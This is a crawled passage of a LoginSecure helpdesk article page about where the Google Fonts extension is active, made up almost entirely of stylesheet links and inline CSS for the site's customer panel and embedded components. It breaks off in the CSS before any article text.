

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loginsecure.eu/helpdesk/control-panel/view-article/107%3Acan-i-manually-select-where-i-want-the-loginsecure-google-fonts-extension-to-be-active
body_size: 28332
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
        <head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        

                <link rel="icon" type="image/x-icon" href="/administrator/modules/mod_loginsecureadminframework/models/assets/img/favicon.ico" />
        
            
    <meta charset="utf-8" />
	<base href="https://loginsecure.eu/helpdesk/control-panel/view-article/107%3Acan-i-manually-select-where-i-want-the-loginsecure-google-fonts-extension-to-be-active" />
	<meta name="description" content="Can I manually select where I want the LoginSecure Google Fonts extension to be active?" />
	<title>Can I manually select where I want the LoginSecure Google Fonts extension to be active?</title>
    <script data-cfasync="false">var QUIX_ROOT_URL = "https://loginsecure.eu/";window.FILE_MANAGER_ROOT_URL = "https://loginsecure.eu/images/";</script>
	<link href="/libraries/quix/assets/css/quix-bundle.css?ver=2.7.9" rel="stylesheet" async="true" media="all" />
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/com_rsticketspro/css/rsticketspro.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/icons.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/style30.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-extended.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://loginsecure.eu/media/plg_j2store_app_subscriptionproduct/css/style.css" rel="stylesheet" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.min.css?0072da39200af2a5f0dbaf1a155242cd" rel="stylesheet" />
	<link href="/media/com_jchoptimize/core/css/ls.effects.css" rel="stylesheet" />
	<link href="/media/quix/frontend/css/section-35-frontend-2.7.4.css?ver=2.7.9" rel="stylesheet" async="async" media="all" />
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen_26.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/bootstrap-gantry.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/joomla.css" rel="stylesheet" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen-joomla_26.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/custom_26.css" rel="stylesheet" />
	<link href="/images/clientfiles/fonts/ls4iconpack/flaticon.css" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/miniteksystemmessages.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.core.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.default.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Syncopate" rel="stylesheet" />
	<link href="https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/css/lsframework_gantry5.min.css" rel="stylesheet" />
	<link href="/plugins/system/edsanimate/assets/animate.css" rel="stylesheet" />
	<link href="https://loginsecure.eu//plugins/system/loginsecurehover/models/assets/hover_nobg.min.css" rel="stylesheet" />
	<style>
@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } #customerpanel #g-navigation {
  line-height: initial;
}
#customerpanel #logo {
  padding: 0.6rem;
}
#customerpanel #logo .logo img {
  min-width: 70px;
}
#customerpanel .mainmenu .g-content {
    margin: 0.625rem;
    padding: 0.938rem;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container {
  color: #4d4e52;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container .g-menu-item-title{
  font-size: 1.1rem;
}
#customerpanel .mainmenu ul li:last-child .g-menu-item-container {
  padding-right: 0px;
}
.g-offcanvas-toggle {
    font-size: 2.5rem;
 }
.cp-menu-textwrap-force {
    word-break: break-all;
}
@media (min-width: 0rem) and (max-width: 47.938rem) {
  .cp-nav-logo {
    max-width: 70px!important;
    margin-left: auto;
    margin-right: auto;
  }
}#customerpanel .mainmenu .mod-languages ul {
transform : scale(1,2.5);
-webkit-transform:scale(1,2.5); /* Safari and Chrome */
-moz-transform:scale(1,2.5); /* Firefox */
-ms-transform:scale(1,2.5); /* IE 9+ */
-o-transform:scale(1,2.5); /* Opera */
}
#customerpanel .mainmenu .mod-languages ul li {
  display:inline-block;
  margin: 0 -2px;
  padding: 0 10px;
  opacity: 0.5;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(1) {
    background: #2a2a2a;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(2) {
    background: #1f1f1f;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(3) {
    background: #111111;
}#customerpanel #g-sidebar {
  background: #e0e0e0;
  width: 100%;
  padding: 0;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 0.5rem;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 6px 10px 6px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover {
  border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
/*
#customerpanel #g-sidebar #sidebar ul.nav.menu li:last-child {
    margin: 0 15px 0 15px;
}
*/
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color:#666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a:hover {
  background-color: initial;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu i {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu form {
  margin: 0px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .separator {
    position: relative;
    top: 8px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .mod-languages select {
    font-size: 0.7rem;
    padding: 0;
    background: transparent;
    border: none;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a span {
  display: block;
}
/* Copyright */
.menu-copyright .g-content {
    text-align: center;
    font-size: 0.8rem;
    margin-bottom: 1rem;
}
.menu-copyright .g-content:first-letter {
    font-size: 1rem;
    margin-left: calc(50% - 0.75rem);
    margin-right: calc(50% - 0.75rem);
}


/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(50% - 12px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(25% - 12px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
#customerpanel #g-aside {
  background: #f0f1f3;
  width: 100%;
  padding: 0;
}
#customerpanel #g-aside #aside ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}
#customerpanel #g-aside #aside ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 15px 10px 15px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover {
 border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color: #666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a:hover {
  background-color:initial;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-aside #aside ul.nav.menu a i,
#customerpanel #g-aside #aside ul.nav.menu a span.fa {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before,
#customerpanel #g-aside #aside ul.nav.menu a span.fa:before {
  font-size: 2rem;
  margin:0;
}
#customerpanel #g-aside #aside ul.nav.menu a span {
  display: block;
}
.asidesubmodule {
    margin: 0 1rem;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(25% - 30px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*
#customerpanel .g-block.main {
    flex: 1;
}
#customerpanel #g-main {
  width: 99%;
  padding: 0;
}
*/
#customerpanel #g-main {
  width: 100%;
  margin: 0.625rem;
  padding: 0 0.938rem;
  min-height: calc(100vh - 0px);
}
table, th, td, tr { 
  border:0;
}@media (min-width: 0rem) and (max-width: 47.938rem) {
	.sidebar {
	  position: relative;
	  flex-direction: column;
	}
	/* Set the status of the menu on opening of a webpage to either none or block */
	#customerpanel #g-sidebar #sidebar ul.nav.menu {display: none;}
	.ls-customer-main-menu {
	  background: #e0e0e0;
	  text-align: right;
	  padding: 0.4rem 1rem 0.3rem 1rem;
      cursor: pointer;
	}
	.ls-customer-main-menu i {
	  font-size: 2.5rem;
	}
	.lscmm-explained-wrapper {
	  position:absolute;
      right: 64px;
      top: 7px;
	}
	.lscmm-explained {
	  position: relative;
	  background: #fff;
	  border: 4px solid #e0e0e0;
	  padding: 4px 10px;
	}
	.lscmm-explained:after, .lscmm-explained:before {
	  left: 100%;
	  top: 50%;
	  border: solid transparent;
	  content: " ";
	  height: 0;
	  width: 0;
	  position: absolute;
	  pointer-events: none;
	}
 	.lscmm-explained:after {
	  border-color: rgba(255, 255, 255, 0);
	  border-left-color: #fff;
	  border-width: 5px;
	  margin-top: -5px;
 	}
	.lscmm-explained:before {
	  border-color: rgba(242, 242, 242, 0);
	  border-left-color: #e0e0e0;
      border-width: 12px;
      margin-top: -12px;
	}
}
@media (min-width: 48rem) {
  .lscmm-explained-wrapper, .lscmm-explained, .ls-customer-main-menu {display: none;}
}
/* Default bundle styling */
.bundle {
	margin-bottom: 50px;
}
.bundle-background {
	position: relative;
	margin: 20px 20px -50px 20px;
	background-size: 100% 100%!important;
	z-index: 2;
}
.bundle-border {
  position: relative;
	border: 7px solid;
	border-radius: 25px;
}
.bundle-border:after {
  content: "";
  position: absolute;
  width: 80px;
  height: 20px;
  background: #fff;
  z-index: 1;
}
.bundle-content h5 {
  font-size: 1.2rem;
  border-bottom: 1px solid #c0c0c0;
  padding-bottom: 5px;
	text-transform: uppercase;
	font-family: syncopate;
	font-weight: bold;
}
.bubble-worth {
  padding: 5px 10px;
  border: 1px solid #fd7400;
  border-radius: 25px;
  background: #fd7400;
  color: #fff;
  white-space: pre;
}
.bubble-savings {
  padding: 5px 10px;
  border: 1px solid #109500;
  border-radius: 25px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-price {
  padding: 5px 10px;
  border: 1px solid #00adff;
  border-radius: 25px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}
.bubble-btn-green {
	padding: 5px 10px;
	border: 1px solid #109500;
  border-radius: 5px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-btn-blue {
	padding: 5px 10px;
	border: 1px solid #00adff;
  border-radius: 5px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}



/* Bundle Type 1 */
.bundle-type-1 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_1.png);
}
.bundle-type-1 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-1 .bundle-border:after {
	bottom: -13px;
	right: 95px;
}


/* Bundle Type 2 */
.bundle-type-2 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_2.png);
}
.bundle-type-2 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-2 .bundle-border:after {
	bottom: -13px;
	right: 160px;
  width: 100px;
}


/* Bundle Type 3 */
.bundle-type-3 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_3.png);
}
.bundle-type-3 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-3 .bundle-border:after {
	bottom: -13px;
	left: 70px;
}

/* Bundle Color Settings */
.bundle-color-black .bundle-border {
	border-color: #000;
}
.bundle-color-orange .bundle-border {
	border-color: #fd7400;
}
.bundle-color-green .bundle-border {
	border-color: #109500;
}
.bundle-color-blue .bundle-border {
	border-color: #00adff;
}
.cp-dashboard-border-left{
  border-left:2px solid #f0f1f3;
}
.cp-dashboard-border-right{
  border-right:2px solid #f0f1f3;
}
.cp-dashboard-border-top{
  border-top:2px solid #f0f1f3;
}
.cp-dashboard-border-bottom{
  border-bottom:2px solid #f0f1f3;
}.blog.customboxedcontent {
    padding: 0 20px;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
@media (min-width: 106rem) {
  .customboxedcontent [class*="span"] {
    width: 75rem!important;
    margin: 0 auto!important;
  }
}
#customerpanel.com_quix #g-main {
    width: 100%;
    margin: 0;
    padding: 0;
    min-height: calc(100vh - 0px);
}
hr.nomargin {
  margin:0;
}
.cp-dashboard-header {
    border-bottom: 4px solid #f0f1f3;
    padding: 25px 0;
}
.cp-dashboard-header-buttons {
    position: absolute;
    right: 15px;
    bottom: 15px;
}
.cp-dashboard-header-buttons a{
    font-size:1rem;
}
.cp-dashboard-news ul.category-module {
    list-style: none;
    margin: 0;
}
.cp-dashboard-news span.mod-articles-category-date {
    font-size: 70%;
    position: relative;
    top: -5px;
    left: 5px;
    white-space: nowrap;
}
.templink:hover {text-decoration:underline;cursor:pointer;}

.rd-downloads-wrapper{
  max-width: 100%;
  margin: 20px;
}
.rd-downloads{
    display: flex;
    width: 100%;
    position: relative;
    min-height: 100px;
    flex-flow: column-reverse;
    justify-content: center;
    align-items: center;
}
.rd-downloads-left{
  font-size: 1rem;
}
.rd-downloads-right{
    display: flex;
    justify-content: center;
    align-items: center;
}
.rd-downloads-title{
  font-size: 1rem;
  font-weight: normal;
  display: inline-block;
}
.rd-downloads-icon{
    font-size: 70px;
    height: 70px;
    display: flex;
}
.rd-downloads-counter {
  font-size: 1rem;
  float: right;
}
.rd-downloads-counter:hover {
  text-decoration: none!important;
  opacity: 0.8;
}
.rd-downloads-hidden-counter {
  font-size: 1rem;
  color: #e0e0e0;
}
.qx-btn-warning {
    color: #fff;
    background-color: #fd7400;
    border-color: #fd7400;
}
.qx-btn-warning:hover {
    color: #fff;
    background-color: #666;
    border-color: #666;
}#customerpanel.ls-affiliate-store .j2store-module-product-row {
  display:flex;
  flex-flow: row wrap;
  margin-top: 20px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div {
  display:flex;
  flex-flow: column;
  padding: 10px;
  border: 1px solid #f2f2f2;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div:hover {
  border: 1px solid #dfdcdc;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div > div {
  height: 100%;
  display: flex;
  flex-flow: column;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row h4.product-title {
  font-family: Montserrat;
  font-weight: 700;
  margin: 0px 0px 5px 0px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-cart-section {
  margin-left: 0;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-price-container {
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-addtocart-form {
  margin: -5px 0px 0px 0px;
}
#customerpanel.ls-affiliate-store .product-price-container .sale-price {
    margin-bottom: 10px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .tax-text {
  font-size: 14px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-add-to-cart {
  margin: 0;
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row input.j2store-cart-button.btn.btn-primary {
  flex: 1;
  margin-left: 15px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row a.j2store-product-quickview-modal.btn.btn-default {
  width: 100%;
}
/* Shopping Cart */
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock {
  padding: 10px;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.cart-checkout-button a.btn.btn-success {
    width: 100%;
    font-family: oxygen;
    font-weight: 500;
    font-size: 100%;
    padding: 10px;
}
/* Acymailing Toolbar */
#acytoolbar table {
    border: 0px solid #eaeaea;
}
#acytoolbar a {
    border: 0px solid;
}
#acytoolbar a:hover, #acytoolbar a:active, #acytoolbar a:focus {
    border: 0px solid;
    text-decoration: none;
    color:#333!important;
}

/* Acymailing Content */
#acy_content fieldset {
    border: 0px solid #CCCCCC;
    background-color: #FFFFFF;
}
#acy_content textarea {
    min-height: 80px;
}
#acy_content .searchtag {
    margin-top: 0px;
    margin-bottom: 4px;
}
#acy_content div.acyheader {
    margin-left: 0px;
    padding-left: 0px;
}
.acyblocktitle {
    color: #fd7400;
}
.acymailing_table tbody a, .acymailing_table tbody a:link, .acymailing_table tbody a:visited {
    color: #fd7400;
    text-decoration: none;
}
.acymailing_table tbody a:hover {
    color: #333;
    text-decoration: none;
}
#acy_content #pictureinput input#deletethumb {
    margin-top: 10px;
}
.acymailing_table #pictureinput label {
    position: relative;
    top: 2px;
}
.acymailing_table_options tbody tr{
	background-color: #e0e0e0;
}
.acymailing_table th {
    background: #f0f1f3;
    color: #333;
}
#acy_content .acymailing_table .title a {
    color: #fd7400;
}
.acymailing_table_options .filter-search {
  margin-left: 0px;
}
#acy_content #search {
    height: 20px;
    margin-left: 0;
    width: 242px;
    background-color: white;
    border-radius: 3px;
    border: 1px solid #cccccc;
}
.acymailing_table .limit.pull-right select#limit {
    margin-left: 5px;
    position: relative;
    top: 3px;
}
.acymailing_button {
    background-color: #fd7400;
    border-bottom: 1px solid #984600;
 }
.acymailing_button:hover, .acymailing_button:focus, .acytoolbarmenu button:focus {
    background-color: #333;
    border-bottom: 1px solid #000;
}
#acy_content #allfilters {
    margin-bottom: 10px;
}

/*Acymailing Archive*/
#acyarchivelisting td {
  padding:0;
}
#acyarchivelisting input {
  margin:0;
}
/* Acymailing Subscribe */
fieldset.adminform.acy_subscription_list {
    margin-top: 2rem;
}
.acyListInfo .list_description {
    margin: 10px 0 30px 0;
    border-left: 3px solid #c0c0c0!important;
    border-top: 3px solid white!important;
    border-bottom: 3px solid white!important;
}#kunena .fa-big:before {
  margin-left:0;
  font-size:32px;
}
#kunena.layout .kwho-admin {
    color: rgba(0,173,255,1);
}
#kunena .fa.fa-3x,
#kunena .fa.fa-3x:before {
  font-size: 2em;
}
#kunena table td.span1.center.hidden-phone {
  display: table-cell;
  vertical-align: middle;
}
#kunena.layout {
  min-height: 100vh;
}
#kunena.layout .form-horizontal .controls {
  margin-left: 100px;
}
.kunena-main-wrapper > div:last-of-type a {
  color: #ffffff;
}
/* Modifying the markup in create topic */
#kunena.layout .markItUpHeader ul {
  position: relative;
  left: -20px;
}
#kunena.layout .markItUpHeader ul li {
  top: -12px;
  padding: 5px;
}
#kunena.layout .markItUpHeader ul a {
  display: inline;
  width: 100%;
  height: 100%;
  text-indent: 0px;
  background-repeat: no-repeat;
  padding: 0px 18px;
  margin-left: 14px;
  font-size: 80%;
  color: #000;
}
#kunena.layout .markItUpHeader ul .markItUpSeparator {
  display: none;
}
#kunena.layout .markItUp .soundcloudbutton a {
  margin-top: 0px;
  padding: 0px 22px;
  background-position: 0px 4px;
}
li.markItUpButton.separator {
  margin: 0px -10px 0px 0px;
}
li.markItUpButton.separator a.separator {
  margin: 0px 0px 0px 0px!important;
  padding: 0px 0px 0px 12px!important;
}
/* markItUp button sizes */
.boldbutton { width: 40px; }
.italicbutton { width: 40px; }
.underlinebutton { width: 70px; }
.strokebutton { width: 90px; }
.subscriptbutton { width: 70px; }
.supscriptbutton { width: 80px; }
.sizebutton { width: 60px; }
.colors { width: 50px; }
.bulletedlistbutton { width: 140px; margin: 0px -35px 0px 0px; }
.numericlistbutton { width: 140px; margin: 0px -55px 0px 0px; }
.listitembutton { width: 100px; margin: 0px -40px 0px 0px; }
.hrbutton { width: 140px; margin: 0px -40px 0px 0px; }
.alignleftbutton { width: 110px; margin: 0px -40px 0px 0px; }
.centerbutton { width: 120px; margin: 0px -30px 0px 0px; }
.alignrightbutton { width: 110px; margin: 0px -30px 0px 0px; }
.quotebutton { width: 55px; }
.codesimplebutton { width: 50px; }
.tablebutton { width: 50px; }
.spoilerbutton { width: 55px; }
.hiddentextbutton { width: 180px; margin: 0px -40px 0px 0px; }
.confidentialbutton { width: 200px; margin: 0px -40px 0px 0px; }
.picturebutton { width: 110px; margin: 0px -35px 0px 0px; }
.linkbutton { width: 40px; }
.videodropdownbutton { width: 50px; }
.mapbutton { width: 40px; }
.tweetbutton { width: 70px; }
.soundcloudbutton { width: 75px; }
.instagrambutton { width: 80px; }
.emoticonsbutton { width: 100px; }

/* Topic Preview Window */
#kunena.layout .kbbcode-preview-bottom {
  border: 0px solid #dddddd;
}
.markItUp.hidden {
  float: left;
  visibility: hidden;
  height: 0;
}

/* Site Detail Tab */
input#siteurl,
label#siteurl,
input#siteusername,
label#siteusername,
input#sitepassword,
label#sitepassword,
input#ftpurl,
label#ftpurl,
input#ftpusername,
label#ftpusername,
input#ftppassword,
label#ftppassword,
label#optionalinformation,
textarea#optionalinformation {
  width: calc(100% - 20px);
}
.side-by-side {
  display: inline-block;
  width: 50%;
  margin: 10px 0px;
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 250px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 300px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 400px;
  }
  .main.force-width {
    flex: 1;
  }
}
@media (max-width: 991px) {
  body > div {
    margin: inherit; 
  }
}#projectfork.category-list.view-projects h3 {
    margin: 1rem 0px -1rem 0px;
}
#projectfork.category-list.view-projects hr {
    margin: 1.5rem 0 0 0;
}
/*
#projectfork.category-list.view-projects .thumbnail.pull-left {
    display: none;
}
*/
#projectfork.category-list.view-projects h2.item-title {
    font-size: 1rem;
}
#projectfork.category-list.view-projects .project-description {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects dl.article-info.dl-horizontal {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects .label {
    margin: 0rem 0px 0.1rem 3px;
}
#projectfork .task-complete .label {
    opacity: 0.35;
}
#projectfork ul.list-tasks li div {
    height:100%!important;
}
#projectfork ul.list-tasks li div hr{
    display:none;
}
/* Projectfork Toolbar Top */
/* Project Select Box */
#projectfork .select2-container .select2-choice {
    height: 30px;
    min-width: 250px;
}
/* Btn Groups & Btn */
@media (min-width: 0rem) and (max-width: 47.938rem) {
  #projectfork .btn-toolbar-top .btn.btn-info {
      width: 100%;
      padding: 0.5rem;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .btn-group {
      width: 100%;
  }
  #projectfork .btn-toolbar-top .btn-group .btn {
      width: 50%;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk {
      width: 100%;
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk #btn-bulk {
      width: 100%;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group {
    margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group,
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group .btn {
      width: 100%;
  }
  #projectfork .btn-toolbar-top #print_btn {
      float: none;
      width: 100%;
      margin-left: 0px;
      margin-bottom: 15px;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .filter-search {
      margin-left: 0px!important;
  }
  #projectfork .btn-toolbar-top .filter-search input#filter_search {
      width: calc(100% - 1rem);
      margin: 0;
      padding: 0.5rem;
  }
  /* Hiding certain elements from mobile view that are not that usefull to have in there */
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      display: none;
  }
}

/* Projectfork Custom Navigation Elements */
/* Project Tools */
li.projecttools {
    display: block!important;
    width: 100%!important;
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
